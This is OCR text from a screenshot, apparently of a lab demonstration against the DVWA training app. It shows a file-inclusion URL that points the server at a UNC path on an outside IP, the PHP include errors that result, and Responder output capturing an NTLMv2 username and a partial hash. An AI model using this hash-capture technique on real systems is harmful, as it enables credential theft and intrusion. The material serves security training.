 Load URL
http://localhost/dvwa/vulnerabilities/fi/?page=//35.164.153.224/@OsandaMalith
Split URL
Execute
Post data Referrer Base64 0xHEX %URL
Warning: include(\\35.164.153.224\@OSANDAMALITH): failed to open stream: Permission denied in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on l
Warning: include(): Failed opening '//35.164.153.224/@OsandaMalith' for inclusion (include_path='.;C:\xampp\php\PEAR;../../external/phpids/0.6/lib/') in C:\xamp
\dvwa\vulnerabilities\fi\index.php on line 35
Bitvise xterm - 35.164.153.224:22
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.31.19.210]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 112.135.1.47
[SMBv2] NTLMv2-SSP Username : asus\user
[SMBv2] NTLMv2-SSP Hash : user::asus:1122334455667788:
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security